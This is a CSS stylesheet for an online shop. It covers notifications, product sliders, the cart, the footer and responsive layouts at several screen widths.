.jGrowl{z-index:9999;color:#fff;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;position:fixed}.jGrowl.top-left{left:0;top:0}.jGrowl.top-right{right:0;top:0}.jGrowl.bottom-left{left:0;bottom:0}.jGrowl.bottom-right{right:0;bottom:0}.jGrowl.center{top:0;width:50%;left:25%}.jGrowl.center .jGrowl-closer,.jGrowl.center .jGrowl-notification{margin-left:auto;margin-right:auto}.jGrowl-notification{background-color:#000;opacity:.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));zoom:1;width:250px;padding:10px;margin:10px;text-align:left;display:none;border-radius:5px;word-break:break-all;min-height:40px}.jGrowl-notification .ui-state-highlight,.jGrowl-notification .ui-widget-content .ui-state-highlight,.jGrowl-notification .ui-widget-header .ui-state-highlight{border:1px solid #000;background:#000;color:#fff}.jGrowl-notification .jGrowl-header{font-weight:700;font-size:.85em}.jGrowl-notification .jGrowl-close{background-color:transparent;color:inherit;border:none;z-index:99;float:right;font-weight:700;font-size:1em;cursor:pointer}.jGrowl-closer{background-color:#000;opacity:.9;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=(0.9*100));zoom:1;width:250px;padding:10px;margin:10px;display:none;border-radius:5px;word-break:break-all;padding-top:4px;padding-bottom:4px;cursor:pointer;font-size:.9em;font-weight:700;text-align:center}.jGrowl-closer .ui-state-highlight,.jGrowl-closer .ui-widget-content .ui-state-highlight,.jGrowl-closer .ui-widget-header .ui-state-highlight{border:1px solid #000;background:#000;color:#fff}
.blockMobileCupon{display: none;}
@media print{.jGrowl{display:none}}
.cart-table-price.w12{width:12%; white-space: nowrap;}
.cart-table-price.w14{width:14%;white-space: nowrap;}
.cart-table-text.w25{width:25%;}
.photos{ margin:0 0 30px; font-size:0}
.photos-block{margin:0 0 0 -2%; text-align:center}
.photos-item{ width:23%; margin:0 0 20px 2%; font-weight:bold; color:#000; position:relative; display:inline-block; vertical-align:top; font-size:12px;}
.photos-item img{ border-radius:4px; margin:0 auto 10px;}
.photos-item span{ display: block}

.delivery-list{}
.delivery-item{ margin:0 0 2px}
.delivery-item-head{background-color: #e9deff; margin:0 0 1px;
    color: #722285;
    cursor: pointer;
    padding: 4px 10px;}
.delivery-item-ico{ width:13px; height:13px; background:url(/images/delivery-ico.png) no-repeat; display:inline-block; vertical-align:middle; margin:0 6px 0 0; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}	

.delivery-item-head.active .delivery-item-ico{-webkit-transform:rotate(90deg);
	-moz-transform:rotate(90deg);
	-o-transform:rotate(90deg);
	transform:rotate(90deg);
	-ms-transform:rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}	
.delivery-item-text{ display:none}

/* Footer
-----------------------------------------------------------------------------*/
.footer {
	width: 1100px;
	margin: 0px auto;
	
	position: relative;
}
.cart-page .footer{height: 250px; margin: -250px auto 0;}
.footer-block-top{ height:140px; line-height:140px; background:#f7f2fe; padding:0 4.545454545454545%; overflow:hidden}
.footer-block-top-item{ width:28.6%; line-height:normal; display:inline-block; vertical-align:middle}
.footer-block-top-head{font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#1b1b1b; font-size:14px; margin:0 0 10px}

.footer-block-top-item input, .main-slider-form-item input{width:116px; padding:0 10px; display:inline-block; vertical-align:middle; margin:0 6px 0 0;
	height: 31px;
	background-color: #fff; border:none}
.footer-block-top-right{ font-size:30px; font-weight:bold; color:#1b1b1b; float:right; line-height:normal; padding:40px 0 0}
.footer-block-top-form{ background:#e8e4ef; height:140px; line-height:140px; padding:0 4.545454545454545%; margin:0 0 0 -4.545454545454545%}
.footer-block-top-form > div{ display:inline-block; vertical-align:middle; line-height:normal}
.footer-block{ min-height:136px; background:url(/images/footer-block.png) repeat center; padding:20px 4.545454545454545%; border-bottom:3px solid #723477; border-radius:0 0 10px 10px}
.footer-block-item{ display:inline-block; width:28.6%; vertical-align: top; }
.footer-block-item.right{ width:auto}
.footer-block-item-head{font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#f4efff; font-size:18px; margin:0 0 3px}
.footer-block-item ul{ list-style-type:none; color:#fefcfb;}
.footer-block-item li{ margin:0 0 3px}
.footer-block-item a{ color:#fefcfb; text-decoration:none}
.copyright{padding:0 4.545454545454545%; height:74px; line-height:74px}
.copyright-item{ display:inline-block; vertical-align:middle; line-height:normal }
.right{ float:right !important}

@media screen and (max-width: 1100px) {
	.blockMobileCupon{display: block; }
	.blockMobileCupon .mobile-cupon-bottom{right: 74px;}
.wrapper, .footer{ width:100%;}
nav{ margin:0 auto; width:100%; padding:0 4.54% }
nav:before, nav:after{ display:none; }
nav li:before{ display:none}
.main-slider-form-item{ font-size:12px; margin:0 2% 0 0}
.up{ margin:0; left:auto; right:5px; }
.present-small{ display:block; margin:0 auto 30px; width:320px}

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed { /*position: fixed;*/ top: 50px; z-index: 10000; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .asNovinka .product-label-news, .asNovinka .product-label {     right: -40px;    top: -15px; }
    
    .product-slider{height: auto; margin-bottom: 0px; padding-left: 26px;}
    .owl-carousel .owl-wrapper-outer{padding-bottom: 0px;}
    .product-slider .asNovinka .product-item-img {width: 100%;    padding: 10px 0px;}
   .product-item-wrap.asNovinka {width: 216px;}
    .product-label { right: -26px; top: -18px; }
	.asNovinka .bx_item_detail_scu {margin-bottom: 0px;}
	.asNovinka .bx_item_detail_scu .bx_scu_scroller_container{width: 100%;}
	.asNovinka .bx_scu.propAs_SIZE{height: 48px; width: 100%;}
	.asNovinka .bx_item_detail_scu .bx_scu ul{width: 100%!important;}
    .product-item-hide{z-index:9500}
	.mobileDevice .asNovinka .product-item-text{height: auto;}
    .mobileDevice .asNovinka .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 0px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
        position: relative;
    }
    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }

    .asNovinka .bx_item_detail .bx_item_detail_scu .bx_scu { width: auto; }
    .bx-no-touch .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_controls, 
    .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_articul, 
    .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_scu{ display: block;}
   
}
@media screen and (max-width: 980px) {
	.blockMobileCupon .mobile-cupon-bottom{right: 1px;z-index: 10000;bottom: 7px;}
    .main-slider-text-item{ font-size:0}
    
    .main-slider-item{ }
    .main-slider-form-item2{ display:none !important}
    .header-phone-item:last-child{ display:none}
    .sidebar-action{ padding:10px 0 0}
    .sidebar-action-item{ padding:0 0 0 25px}
    .descr_cols .descr_cols_col1 { width: 100% !important; }
    .descr_cols .descr_cols_col2 { width: 100% !important; padding-left: 0px !important; }

    .bx_bigimages { height: 600px !important; }
    .sizes-table { position: static !important; }

    .desktop { display: none !important; }
    .mobile { display: inline !important; }
    .quick-order { margin: 16px 0 0 0 !important; }
    .white-button { width:40% !important; }
    #request_gift500 { width:300px !important; padding-bottom: 50px !important; height: 100px !important; overflow: auto; }

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed {  top: 50px; z-index: 10000; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .product-label { right: -26px; top: -18px; }
    .product-item-hide{  z-index:9500}

    .mobileDevice .asNovinka .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 10px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
    }
    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }

}	

@media screen and (max-width: 840px) {
	.bx_price{font-size: 14px;}
	.main-slider{ padding:0}
	.main-slider .owl-pagination{ left:10px}
	nav a{ font-size:16px}
	.main-block{ padding:20px 1%}
	.main-slider{ min-height:inherit}
	.main-slider-item, .main-slider-text{ float:none; width:100%; border:none; min-height: inherit; position: relative; padding:20px}
	.main-slider-text{ padding:20px 0 0; border-top: 1px solid #e8e4e2; font-size:0}
	.main-slider-text-item{ display:inline-block; vertical-align:top; width:50%; -moz-box-sizing:border-box; box-sizing:border-box; height:50px; font-size:14px; white-space: nowrap; text-overflow:ellipsis; overflow:hidden}
	.main-slider-text-link{ border-left:none}
	.main-slider .owl-pagination{ bottom:3px; left:20px}
	.main-slider-form{ height:auto; line-height:normal; padding:15px 3.86598%}
	.main-slider-form-item2{ white-space: nowrap}
	.sidebar-action{ font-size:14px}
	.catalog-block{ margin:0; text-align:center}
	.catalog-block .product-item-wrap{ margin:0 10px 20px}
	.filter-item{ width:100%; margin:0 0 20px}
	.filter-item-text-select select{ margin:-15px 0 15px}
	.product-img, .product-text{ float:none; width:100%; margin:0 0 15px}
    .descr_cols .descr_cols_col1 { width: 100% !important; }
    .descr_cols .descr_cols_col2 { width: 100% !important; padding-left: 0px !important; }

    .bx_bigimages { height: 600px !important; }
    .sizes-table { position: static !important; }

    .desktop { display: none !important; }
    .mobile { display: inline !important; }
    .quick-order { margin: 16px 0 0 0 !important; }
    .white-button { width:40% !important; }
    #request_gift500 { width:300px !important; padding-bottom: 50px !important; height: 100px !important; overflow: auto; }

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed { position: fixed; top: 50px; z-index: 10000; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .product-label { right: -26px; top: -18px; }
    .product-item-hide{  z-index:9500}

    .mobileDevice .asNovinka .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 10px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
    }
    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }

	.cart-hidden{ display:none}
	.header-phone-item:last-child{ display:inline-block}
	.main-block{ padding:0 1%}
	body{ padding:51px 0 0}
	.present{ display:none}
	.header{ height:auto; background:none; padding:10px 0 20px; position:relative}
	.header .logo, .header .header-text{ display:inline-block; vertical-align:middle; width:100%; float:none; text-align:left; padding:0 0 0 20px; margin:0; -moz-box-sizing:border-box; box-sizing:border-box}
	.header-phone{ position:absolute; right:10px; top:10px; margin:0; float:none}
	.header-cart, .header-link, .header-phone-item-head, .main-slider-form{ display:none}
	.header-phone-item .button{ margin:0}
	.main-slider-item{ min-height: auto; position:relative; padding:30px 0 0 0; }
	.main-slider-item .main-slider-item-text + img{ display:inline-block; float:none}
	.main-slider{border-bottom: 1px solid #BDBDBD; border-radius:10px; margin:0 0 30px}
	.fix-nav, nav .fix-nav-item{ display:block; z-index: 9800; }
	.header-phone-item{ display:block;}
	.header-phone-item:first-child{ margin:0 0 15px}
	nav{ background:none; line-height:normal; height:auto }
	nav ul{padding:10px 20px 0;  background:#853e92; position: fixed; top:50px; z-index:170; left:0; width:100%; display:none}
	nav li{ width:100%; margin:0 0 10px}
	nav select{ width:100%; display:block; padding:0 10px; height:50px; -moz-box-sizing:border-box; box-sizing:border-box; background:url(/images/nav.png) repeat-x; color:#fff; font-family: 'Adelle Cyrillic light', "Times New Roman"; font-size:16px; line-height:normal}
	.sidebar-catalog-name{ display: block; -moz-box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    -webkit-box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3); width:102%; margin:0 0 0 -1%;}
	.sidebar, .main-text, .two-col-left, .two-col-right{ float:none; margin:0 0 20px; width:100%;}
	.sidebar-catalog-ico{background:url(/images/sprite.png) no-repeat -171px -24px; width:20px; height:14px; display: inline-block; vertical-align:middle; float:right; margin:20px 0 0 0;
	-webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}
	.open-catalog-menu .sidebar-catalog-ico{-webkit-transform:rotate(-180deg);
	-moz-transform:rotate(-180deg);
	-o-transform:rotate(-180deg);
	transform:rotate(-180deg);
	-ms-transform:rotate(-180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
	.sidebar{ position:relative; /*height:100%;*/ }
	.sidebar-bg{ display:none; padding:20px 10px 0; height:100%; width:102%; overflow:auto; position:relative; left:0; top:0px; bottom:0; margin:0 0 0 -1%;  -moz-box-sizing:border-box; box-sizing:border-box; background:#fff; z-index:150;
	-moz-box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    -webkit-box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    box-shadow: 0 5px 10px rgba(69, 0, 105, 0.3);
    overflow-y:scroll;
    }
	.sidebar-catalog-name-button-bottom{ width:100%; margin:0 0 0 -10px; position:relative; padding:0 10px; -moz-box-sizing:content-box; box-sizing:content-box }
	.sidebar-bg .cashback{ display:none}
	/*body.open-nav .sidebar{ background:rgba(134,72,73,.5); position:fixed; top:0; left:0; right:0; bottom:0; z-index:150; margin:0}
	body.open-nav .sidebar-bg{ margin:0 0 0 -50px; left:0; }
	body.open-nav .menu-close-ico{ display:inline-block}
	body.open-nav .menu-sm-ico{ display:none}
	body.open-nav .open-nav-link{ background-color:#8D328B}*/
	
	.search{ padding:0 10px 0 0}
	.search button{ right:10px}

	.sidebar-item-seen{ position:fixed; bottom:-50px; left:0; width:100%;}
	.sidebar-menu > ul > li > ul{ display:none; margin:8px 0}
	.sidebar-menu > ul > li > a{ display:block; padding:10px 0; margin:0}
	.menu-ico{ top:2px}
	.sidebar-menu > ul > li.dropdown:after{ 
	content:' '; right:10px; top:15px; background:url(/images/sprite.png) 
	no-repeat -33px -28px; width:16px; height:10px; display:block; position:absolute; 
	-webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;
	}
	.sidebar-menu > ul > li.dropdown.open-menu:after{
	-webkit-transform:rotate(-180deg);
	-moz-transform:rotate(-180deg);
	-o-transform:rotate(-180deg);
	transform:rotate(-180deg);
	-ms-transform:rotate(-180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	}
	.sidebar-menu ul ul li{ margin:0 0 6px}
	.sidebar-menu > ul > li > ul > li > ul{padding: 8px 0 4px 30px;}
	
	.seen{ position:fixed; left:0; bottom:-110px; height:119px; background:#fff; width:100%; z-index:152; margin:0 }
	.fancybox-margin.seen { margin:0 0 0 -8.5px !important}
	.seen	.sidebar-head{ display:none}
.seen-head{background-color: #86C30C;
     border: 1px solid #638f09; height:7px; 
    -moz-box-shadow: inset 0 1px 0 #D2E769;
    -webkit-box-shadow: inset 0 1px 0 #D2E769;
    box-shadow: inset 0 1px 0 #D2E769; display:block; }
.seen-button{    height: 41px; line-height:41px;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #638f09; border-bottom:1px solid #86C30C;
    -moz-border-radius: 10px 10px 0px 0px;
    -webkit-border-radius: 10px 10px 0px 0px;
    border-radius: 10px 10px 0px 0px;
    -moz-box-shadow: inset 0 1px 0 #D2E769;
    -webkit-box-shadow: inset 0 1px 0 #D2E769; text-decoration:none;
    box-shadow: inset 0 1px 0 #D2E769; display:inline-block; vertical-align:top; padding:0 20px;     color: #FEFCFB; margin:-42px 0 0;
    font-size: 14px;
    font-weight: 700;
    text-shadow: 0 1px 0 #225C2A;}
.seen-button-ico{background:url(/images/sprite.png) no-repeat -145px -29px; width:15px; height:9px; display: inline-block; vertical-align:middle; margin:0 0 0 6px; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;}
.open-seen .seen-button-ico{-webkit-transform:rotate(-180deg);
	-moz-transform:rotate(-180deg);
	-o-transform:rotate(-180deg);
	transform:rotate(-180deg);
	-ms-transform:rotate(-180deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
	.sidebar-slider{ padding:15px 34px}
	.reviews-item, .reviews-item:first-child{ width:100%; padding:20px 0; margin:0; border:none}
	.reviews-block{ padding:0 15px}
	.main-slider-form-item2{ margin:15px 0 0}
	.footer-block-top{ padding:20px 0 0; height:auto; line-height:normal}
	.footer-block-top-item.footer-block-top-form{ width:100%; padding:0 20px; -moz-box-sizing:border-box; box-sizing:border-box; margin:15px 0 0}
	.footer-block-top-right, .footer-block-top-item{ float:none; display:inline-block; vertical-align:middle; margin:0; padding:0 0 0 4%; width:44%}
	.product-slider .owl-pagination, .breed-slider .owl-pagination{ display:block; bottom:-10px; left:1%; z-index:100;}
	.product-slider .owl-buttons, .breed-slider .owl-buttons{ display:none}
	.h2{ text-align:center}
	.product-slider{ padding:0 1% 30px}
	.up{ display:none !important}
	
	.product-slider:hover .owl-carousel .owl-wrapper-outer, .product-slider .owl-carousel .owl-wrapper-outer{ 
	padding:7px 0 !important}
	
	.product-slider{ height:auto}


    .mobileDevice .asNovinka .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 10px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
    }
    .mobileDevice .product-item-wrap {
        position: static !important;
        -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
        -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
        box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
        z-index:6;

    }
    .mobileDevice .catalog-block .product-item {
        position: static !important;
    }

    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }
    .mobileDevice .bx_catalog_list_home .bx_item_detail_scu .bx_scu { width: 120px !important; }
    .mobileDevice .bx_catalog_list_home .bx_item_detail_scu .bx_scu ul { width: 120px !important; }


    .mobileDevice .catalog-section .product-item-text { height: 36px; }
    .mobileDevice .product-slider.breed-slider .product-item-text { height: 36px; }

 

	.two-col-left .news, .two-col-right .banner, .footer-block-top-right{ display:none}
	.footer-block-top-item{ text-align:center}
	.footer-block-top-item input, .main-slider-form-item input{ width:auto}
	.footer-block{ background-size:cover}
	.footer-block-item, .footer-block-top-item{ width:100%; padding:0}
	.footer-block-item.right{ float:none !important; width:100%;}
	.breed-slider + .two-col{ display:none}
	.footer-block-item ul{ margin:0 0 20px}
	.main-slider-text-item{ height:auto}
	.footer-block-item a{ font-size:14px}
	.footer-block-top-head > div{ display:inline-block}
	.articles-img, .articles-text, .product-img, .product-text, .cart-callback, .cart-form, .cart-radio, .cart-delivery-table, .shipment, .cart-delivery-img, .cart-delivery-text{ float:none; width:100%; margin:0 0 10px}
	.cart-delivery-img{ width:100px}
	.comments-form label, .comments-form input, .comments-form textarea{ width:100%; margin:0 0 5px}
	.captcha-input{ margin:0 0 0 10px !important}
	.residue, .sizes-table, .wish-list, .spinner{ float:none; margin:0  0 15px; text-align:left}
	.product-right{ display:none}
	.size-item{ height:24px; line-height:24px; font-size:14px; padding:0 10px}
	.quick-order{ margin:0}
	.set-plus{ width:13px; text-align:center}
	.cart-callback, .cart-text { display: none}
	.cart-table{ width:100%}
	.main-slider-form-item.form-item{ float:none; margin:0 0 15px}
	.button.right{ float: none !important; margin:0 0 30px}

    .descr_cols .descr_cols_col1 { width: 100% !important; }
    .descr_cols .descr_cols_col2 { width: 100% !important; padding-left: 0px !important; }

    .bx_bigimages { height: 600px !important; }
    .sizes-table { position: static !important; }

    .desktop { display: none !important; }
    .mobile { display: inline !important; }
    .quick-order { margin: 16px 0 0 0 !important; }
    .white-button { width:40% !important; }
    #text_popup { width:300px; }
    #request_gift500 { width:300px !important; padding-bottom: 50px !important; height: 100px !important; overflow: auto; }
    .sizes-table .product-tabs .ionTabs__item { height: 380px; overflow: auto; }

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed { position: fixed; top: 50px; z-index: 10000; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .product-label { right: -26px; top: -18px; }
    .product-item-hide{  z-index:9500}
}


@media screen and (max-width: 687px) {
	#text_popup .product-tabs{text-align: left;}
	.sku_prop.current .color-item.current{outline: 3px solid #b0b0b0;}
	.cart-table-price.w12, .cart-table-price.w14{width: 32%;}
	.cart-table-text.w25{width:100%;}
	.cart-table-price.w100{width:60%; display: block; margin: 0 auto; text-align: center; padding-top: 15px;}
	.cart-table-price.w100 .toLeft,
	.cart-table-price.w100 .toRight{ display: inline; padding: 0px 10px;}
	.product-slider-hover .owl-carousel .owl-wrapper-outer{padding:7px 0 0px!important;}
	.product-slider .product-item-wrap.asNovinka .product-item-hide{position: relative; padding: 0px;}
	.bx-no-touch .bx_catalog_list_home .bx_catalog_item 	  .bx_catalog_item_controls, .bx_catalog_list_home .bx_catalog_item 	  .bx_catalog_item_articul, .bx_catalog_list_home .bx_catalog_item 	  .bx_catalog_item_scu
	{display: block; padding: 0px;}

	.bx_catalog_list_home .bx_item_detail_scu .bx_scu_scroller_container{width: 100%;}
    .similar{ display:none}
	.product-slider .owl-prev, .product-img .owl-prev, .breed-slider .owl-prev{ left:0}
	.product-slider .owl-next, .product-img .owl-next, .breed-slider .owl-next{ right:0}
	.sidebar-slider .owl-prev{ left:-30px}
	.sidebar-slider .owl-next{ right:-30px}
	.product-slider .product-item-wrap.asNovinka{width: 150px; margin-bottom: 0px;}
	.product-slider .product-item-wrap.asNovinka .product-item-img{padding: 0px; width: 148px;}
	.product-slider .product-item-wrap.asNovinka .product-label-news{right: -28px;top: -26px;}
	.main-slider-item-text, .main-slider-item img{ width:100%; float:none; margin:0 0 10px; padding:0 10px; text-align:center; -moz-box-sizing:border-box; box-sizing:border-box}
	.main-slider-text-item{ width:100%; font-size:0}
	.propAs_SIZE{height: 48px;}
	.bx-touch .bx_catalog_list_home .bx_catalog_item_controls .bx_catalog_item_controls_blockone{display: block;}
	.main-slider-text-item i{ top:0px}
	.h2 span:before, .h2 span:after{ display:none}
	.h2 span{ padding:0; border:none}
	.h2 { border:none}
	.reviews .h2 span{ background: none; border-bottom: none; }
	.reviews .h2 span:before, .reviews .h2 span:after{ display:none}
	.header{ min-height:76px}
	.header .logo{ width:40%; display:block}
	.header-text-item{ font-size:14px}
	.header-phone-item:first-child{ margin:0 0 10px}
	.header-phone-item-head{ margin:0}
	.main-block{ padding:0 1%}
	.product-item-wrap{ width:136px}
	.product-item-img{ height:110px; line-height:110px; width:114px; display:block; border-bottom:1px solid #d4d3d2;}
	.product-item-img img{ max-width:100px; max-height:100px}
	.product-item-hide{ width:114px; z-index:9500}
	.bx_scu.propAs_COLOR ul li, .bx_scu.propAs_SIZE ul li{width: 24px!important; height: 24px!important;}
	.product-slider{ padding:0 1%}
	.product-slider .owl-pagination, .breed-slider .owl-pagination{ display:block; bottom:-30px; left:1%; z-index:100;}
	.breed-slider, .product-slider{ margin:0 0 60px}
	#purchases-list, #confirm_email, #thank, #confirm_email, #change_password, #register, #request_call, #enter, #status, #new_user, #password_recovery, #wish_list, #email_password, #order_popup{ width:96%; -moz-box-sizing:border-box; box-sizing:border-box; }
	.cart-table-img, .cart-table-text{ width:49%; padding:0 10px 20px;}
	.amountOne{display: block; font-size: 11px;}
	.cart-table-price{ width:32.333333%; padding:0 10px;}
	.photos-item{ width:48%;}
    .descr_cols .descr_cols_col1 { width: 100% !important; }
    .descr_cols .descr_cols_col2 { width: 100% !important; padding-left: 0px !important; }

    .bx_bigimages { height: 412px !important; }
    .sizes-table { position: static !important; }

    .desktop { display: none !important; }
    .mobile { display: inline !important; }
    .quick-order { margin: 16px 0 0 0 !important; }
    .white-button { width:40% !important; }

    #text_popup { width:300px; height: 400px; }
    #request_gift500 { background: #fff !important; width:300px !important; padding-bottom: 50px !important; height: 400px !important; overflow: auto; }
    .sizes-table .product-tabs .ionTabs__item { height: 360px; overflow: auto; }

    .header.fixed { margin-top: 54px; }
    .sidebar.fixed { position: fixed; top: 50px; z-index: 9800; }
    .delivery-map-mobile { display: block !important; }
    .mobile-do-hide { display: none; }
    .mobile-hide { display: none; }
    .mobile-show { display: block !important; }
    .reset-button { margin: 7px 0 0 32px; }
    .product-item-img a{ position: relative; }
    .product-label-news { right: -26px; top: -18px; }
    .product-label { right: -26px; top: -18px; }

    .mobileDevice .asNovinka  .product-item-hide {
        width: auto !important;
        height: auto !important;
        overflow: visible;
        margin: 0 0 0 -1px;
        padding: 10px;
        border: none !important;
        border-top: none !important;
        -moz-box-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important;
        background: none !important;
        z-index:9500;
    }
    .mobileDevice .product-item-text { /*height: 248px;*/ height: 150px; }
}
.mobile-show { display: none; }
.delivery-map-mobile { display: none; }
.mobile-hidden { display: none; }
@media screen and (max-width: 425px) {
	/**/
	.blockMobileCupon .mobile-cupon-bottom{bottom: 0px;}
.propAs_SIZE{height: auto;}
.product-label {right: -20px;top: -18px;}
.product-item-img{margin: 0 auto;}

	
	
	
	
	.bx-no-touch .bx_catalog_list_home .bx_catalog_item .bx_catalog_item_controls, 
	.bx_catalog_list_home .bx_catalog_item .bx_catalog_item_articul, 
	.bx_catalog_list_home .bx_catalog_item 	  .bx_catalog_item_scu{ 
	/*
	display: block; position: relative;
	*/
	}

	.mobileDevice .product-item-text{height: auto;}
	.mobileDevice .bx_catalog_list_home .bx_item_detail_scu .bx_scu,
	.mobileDevice .bx_catalog_list_home .bx_item_detail_scu .bx_scu ul{width:100%!important;}
	.product-small-name{display: block!important; font-weight: bold;}
	.popup{width: 80%; text-align: center;}
	
	.sidebar-slider{padding-top: 4px; padding-bottom: 4px;}
	.product-small-item{min-height: 70px;}
	.seen{height: 100px; bottom:-100px;}
	/**/
}

.catalog-section .product-item-text { height: 36px; }
.product-slider.breed-slider .product-item-text { height: 36px; }
/*	css.css*/
.present_pop{ padding:30px 20px 240px; background: url(/images/present-decor.png) center bottom no-repeat #fff; width:420px; text-align:center}
.present_pop .center{ /*width:240px;*/ margin:0 auto}
.present_pop .h1{ margin:0 0 5px}

a.product-small-name { display: inline-block; }

.menu-hidden { display: none; }
.current .menu-hidden { display: block; }

.product-item-price span.old { text-decoration: line-through; }
.purchases{ position:absolute; bottom:30px; left:-108px; display:inline-block}

.bx_notavailable.button{ background:#ccc; border:1px solid #999; box-shadow:none; color:#333; text-shadow: 0 1px 0 #fff; /*height: 22px;*/ }

.product-item-img a { /*background-image: none !important;*/ }

.wish-list { padding: 8px 0 0 30px; float: left; position: relative; top: 18px; }

.product-text .product-buttons .button { margin-right: 0px; }
.blog-add-comment .bx_medium.bx_bt_button { display: none; }

.form-item .bxlhe-frame {
    vertical-align: top;
    width: 83.2% !important;
    height: 120px;
    padding: 10px;
    resize: vertical;
    background-color: #fff;
    border: 1px solid #c9a3cd !important;
    border-radius: 5px;
    box-sizing: border-box;
    display: inline-block !important;
    font-family: "Open Sans",sans-serif;
    font-size: 14px;

}

.bx-catalog-tab-list { display: none !important;}

span.size-item, span.color-item { opacity: 1 !important; }
.product-img-item { cursor: pointer; }

.size_tables { border: 2px solid #000; border-collapse: collapse; }
.size_tables tr td { padding: 5px 10px; border-bottom: 1px solid #000; border-right: 1px solid #000; }
.size_tables tr:last-child td { border-bottom: none; border-right: 1px solid #000; }
.size_tables tr td:last-child { border-right: none; }



.favourite-ico { margin-right: 6px; }

.blog-comment-link { display: none !important; }
.blog-vert-separator { display: none !important; }
/*.bx_scu_scroller_container li { display: none; }*/

input.form-error, textarea.form-error, select.form-error, .form-error { border: 1px solid #e10004 !important; }
/*.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li { display: none; }*/

#purchases-list-pop { width:420px; }
@media screen and (max-width: 500px) {
    #purchases-list-pop { width:96%; -moz-box-sizing:border-box; box-sizing:border-box; }
}
/*.bx_catalog_list_home .bx_item_detail_scu .bx_scu ul li .cnt .cnt_item { background-image:none !important; }*/

